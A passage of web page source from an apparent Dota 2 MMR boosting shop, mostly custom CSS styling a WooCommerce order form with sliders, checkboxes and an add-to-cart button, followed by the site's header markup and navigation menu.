.cff-checkbox-field .dfield label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: rgba(59, 130, 246, 0.1); /* Blue-500 with opacity */
}

#fbuilder .cff-radiobutton-field input[type="radio"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  outline: none;
  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  margin: 0;
  display: grid;
  place-content: center;
  padding: 0;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:before {
  content: '';
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  transform: scale(0);
  transition: 120ms transform ease-in-out; 
  background-color: #3B82F6; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked { 
  border-color: #3B82F6 !important; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked:before {
  transform: scale(1);
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked + span {
  font-weight: 600;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Checkboxes */
#fbuilder .cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 6px;
  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  position: relative;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:after {
  content: '';
  position: absolute;
  left: 6px;
  top: 2px;
  width: 6px !important;
  height: 11px !important;
  border: solid #3B82F6; /* Blue-500 */
  border-width: 0 3px 3px 0;
  transform: rotate(45deg);
  opacity: 0;
  transition: opacity 0.2s;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked {
  border-color: #3B82F6 !important; /* Blue-500 */
  background-color: rgba(59, 130, 246, 0.1) !important; /* Blue-500 with opacity */
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked:after {
  opacity: 1;
}

/* Buttons */
#fbuilder .cff-button-field {
  padding: 0 !important;
  margin-top: 20px;
}

#fbuilder .cff-button-field input[type="button"] {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 14px 20px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100%;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

#fbuilder .cff-button-field input[type="button"]:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

/* Sliders */
.ui-slider-handle {
  position: absolute;
  top: 50% !important;
  width: 28px !important;
  height: 28px !important;
  background-color: #3B82F6 !important; /* Blue-500 */
  border-radius: 50% !important;
  transform: translate(-50%, -50%);
  z-index: 2;
  cursor: grab !important;
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
}

.ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: #fff;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

.ui-slider-handle:nth-child(3) {
  background-color: #F97316 !important; /* Orange-500 */
}

.ui-slider-range {
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue-500 to Orange-500 */
  position: absolute !important;
  height: 100% !important;
  border: none !important;
}

#fbuilder .slider {
  background: #374151 !important; /* Gray-700 */
  height: 12px !important;
  margin-top: 15px;
  border-radius: 6px !important;
  border: none !important;
}

#fbuilder .slider-container {
  padding: 10px 5px !important;
}

#fbuilder .slider-container input {
  color: white !important;
  font-weight: 600 !important;
  border: none !important;
}

/* Add to cart button */
button.single_add_to_cart_button.button.alt {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 16px 24px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100% !important;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

button.single_add_to_cart_button.button.alt:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

button.single_add_to_cart_button.button.alt:before {
  content: '';
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='white'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z'%3E%3C/path%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
}

/* Hide the standard add to cart button */
.add_to_cart_button {
  display: none !important;
}

/* If your theme creates a "View Product" link that's hidden by default */
.product .view-product {
  display: block !important;
}

/* Section headers */
.section-header {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
}

.section-header:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 24px;
  background-color: #F97316; /* Orange-500 */
  margin-right: 10px;
  border-radius: 2px;
}

.section-header h2 {
  font-size: 18px;
  font-weight: 700;
  color: white;
  margin: 0;
}

/* Product price badge */
.price {
  background: linear-gradient(to right, #F97316, #EA580C); /* Orange-500 to Orange-600 */
  color: white !important;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  position: relative;
  overflow: hidden;
}

/* Form fields with highlighted selected state */
.selected-option {
  background-color: rgba(59, 130, 246, 0.2) !important; /* Blue-500 with opacity */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.selected-option .option-badge {
  background-color: #3B82F6; /* Blue-500 */
  color: white;
  font-size: 11px;
  padding: 3px 8px;
  border-radius: 12px;
  margin-left: auto;
}

/* Product category */
.product-category {
  color: #9CA3AF; /* Gray-400 */
  font-size: 14px;
}

.product-category a {
  color: #3B82F6; /* Blue-500 */
  font-weight: 500;
  text-decoration: none;
  margin-left: 4px;
  transition: color 0.2s;
}

.product-category a:hover {
  color: #60A5FA; /* Blue-400 */
  text-decoration: underline;
}

/* Common styles for both boxes */
.support-box, .price-match-box {
  background: linear-gradient(to right, #2563EB, #1D4ED8);
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

/* Box headings */
.support-box h3, .price-match-box h3 {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* Box paragraphs */
.support-box p, .price-match-box p {
  font-size: 14px;
  margin-bottom: 15px;
  color: rgba(255, 255, 255, 0.9);
}

/* Circle background elements */
.support-box-circles, .price-match-circles {
  position: absolute;
  inset: 0;
  pointer-events: none;
}

.support-box-circles:before, .price-match-circles:before {
  content: '';
  position: absolute;
  top: -30px;
  right: -30px;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

.support-box-circles:after, .price-match-circles:after {
  content: '';
  position: absolute;
  bottom: -30px;
  left: -30px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

/* Support button */
.support-button {
  background-color: white;
  color: #2563EB !important;
  border: none;
  border-radius: 6px;
  padding: 10px 20px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
}

.support-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
	background-color: #f97316;
  color: #fff !important;
}

/* Slider-specific CSS that targets your exact HTML structure */

/* Slider label */
.cff-slider-field label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-slider-field label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Slider container */
.slider-container {
  padding: 10px 5px 25px 5px;
}

/* Input value boxes styling */
.slider-type-components {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.slider-type-left-component input,
.slider-type-right-component input {
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 6px;
  padding: 8px 12px !important;
  font-size: 14px !important;
  width: 100px;
  text-align: center;
}

.slider-type-left-component input {
  color: #ffffff !important;
  font-weight: 500 !important;
}

.slider-type-right-component input {
  color: #F97316 !important; /* Orange-500 */
  font-weight: 600 !important;
}

/* Main slider element */
.ui-slider.ui-slider-horizontal {
  height: 12px !important;
  background: #374151 !important; /* Gray-700 */
  border: none !important;
  border-radius: 6px !important;
  margin: 0 10px;
  position: relative;
}

/* Slider range (the colored part between handles) */
.ui-slider .ui-slider-range {
  height: 100% !important;
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue to Orange gradient */
  border: none !important;
  border-radius: 6px;
}

/* Slider handles */
.ui-slider .ui-slider-handle {
  width: 28px !important;
  height: 28px !important;
  border-radius: 50% !important;
  top: 50% !important;
  background: #3B82F6 !important; /* Blue-500 */
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
  cursor: grab !important;
  transition: box-shadow 0.2s ease !important;
}

/* Second handle (right one) */
.ui-slider .ui-slider-handle:nth-of-type(2) {
  background: #F97316 !important; /* Orange-500 */
}

/* Add a dot in the center of each handle */
.ui-slider .ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: white;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

/* Handle hover and focus states */
.ui-slider .ui-slider-handle:hover,
.ui-slider .ui-slider-handle:focus {
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
  outline: none !important;
}

.ui-slider .ui-slider-handle:nth-of-type(2):hover,
.ui-slider .ui-slider-handle:nth-of-type(2):focus {
  box-shadow: 0 0 0 3px rgba(249, 115, 22, 0.4) !important;
}

/* Min/max caption styling */
.corner-captions {
  color: #9CA3AF;
  font-size: 15px;
/*   padding: 0 10px; */
  margin-top: 8px;
}

/* Additional styling for better appearance */
.ui-widget-content {
  border: none !important;
}

.ui-widget-header {
  background: none !important;
  border: none !important;
}

.ui-state-default, 
.ui-widget-content .ui-state-default {
  border: 2px solid white !important;
  background: #3B82F6 !important;
}

/* Ensure UI state doesn't affect our styling */
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus {
  border: 2px solid white !important;
}

.completion-time div #fieldname45_1 {
    font-size: 20px !important;
}

/* Checkbox-specific CSS that targets your exact HTML structure */

/* Checkbox field label */
.cff-checkbox-field > label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-checkbox-field > label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Individual checkbox items */
.cff-checkbox-field .one_column {
  margin-bottom: 10px;
}

.cff-checkbox-field .one_column label {
  display: flex !important;
  align-items: center;
  padding: 12px;
  background-color: #374151; /* Gray-700 */
  border: 1px solid #4B5563; /* Gray-600 */
  border-radius: 8px;
  transition: all 0.2s;
  cursor: pointer;
  margin-bottom: 8px;
}

.cff-checkbox-field .one_column label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: #3B4659; /* Slightly lighter than Gray-700 */
}

/* Checkbox input */
.cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none !important;
  width: 22px !important;
  height: 22px !important;
  border-radius: 6px !important;
  border: 2px solid #4B5563 !important;
  background-color: transparent !important;
  margin-right: 10px !important;
  position: relative !important;
  cursor: pointer !important;
  flex-shrink: 0 !important;
}

/* The checkbox text */
.cff-checkbox-field .one_column label span {
  color: #ffffff;
  font-size: 14px;
}

/* The checkmark - THIS FIXES YOUR ISSUE */
.cff-checkbox-field input[type="checkbox"]:checked {
  background-color: #3B82F6 !important; /* Blue-500 */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.cff-checkbox-field input[type="checkbox"]:checked::after {
  content: '';
  position: absolute !important;
  display: block !important;
  top: 2px !important;
  left: 6px !important;
  width: 6px !important;
  height: 12px !important;
  border: solid white !important;
  border-width: 0 2px 2px 0 !important;
  transform: rotate(45deg) !important;
  opacity: 1 !important;
}

/* Checkbox when checked - highlight the whole label */
.cff-checkbox-field input[type="checkbox"]:checked + span {
  font-weight: 500;
}

.cff-checkbox-field input[type="checkbox"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

.cff-checkbox-field .one_column label:has(input[type="checkbox"]:checked) {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Focus styles for accessibility */
.cff-checkbox-field input[type="checkbox"]:focus {
  outline: none !important;
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
}

/* Fix for WebKit browsers */
@supports (-webkit-appearance: none) {
  .cff-checkbox-field input[type="checkbox"]:checked::after {
    top: 3px !important;
    left: 7px !important;
    width: 5px !important;
    height: 10px !important;
  }
}

.woocommerce .related.products h2,
.woocommerce div.product div.summary .single-product-category,
.woocommerce div.product .product_meta,
.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
    grid-template-columns: repeat(4, 1fr);
    display: none;
}

.woocommerce div.product div.images img {
    display: block;
    width: 75%;
    height: auto;
    box-shadow: none;
}

.woocommerce div.product .product_title {
    margin: 0 0 .5em 0;
    display: none;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
    position: relative;
    bottom: -70px;
}

.summary form {
    height: 950px !important;
}

.woocommerce div.product p.price {
	position: relative;
	bottom: -880px;
	left: 39%;
}
div#stripe-payment-data label {
    color: #000;
}
		</style>
		</head>

<body
 class="product-template-default single single-product postid-3076 theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-2959 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-43">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZRCSP2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="75" class="elementor elementor-75 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d6cd7da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6cd7da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab7f0c" data-id="7ab7f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6779c3 elementor-widget elementor-widget-heading" data-id="b6779c3" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">LIMITED HOT SALE - GET 52% OFF ON ALL DOTA 2 BOOSTING ORDERS</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d918ac9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1d918ac9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1714ea" data-id="1e1714ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ab097d6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ab097d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f6dbfd8" data-id="7f6dbfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcbaf3d elementor-widget elementor-widget-image" data-id="bcbaf3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://mmr-boost.com/">
							<img width="768" height="151" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png" class="attachment-medium_large size-medium_large" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ecbf471" data-id="4ecbf471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-236ab9c7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="236ab9c7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link">FAQ</a></li>
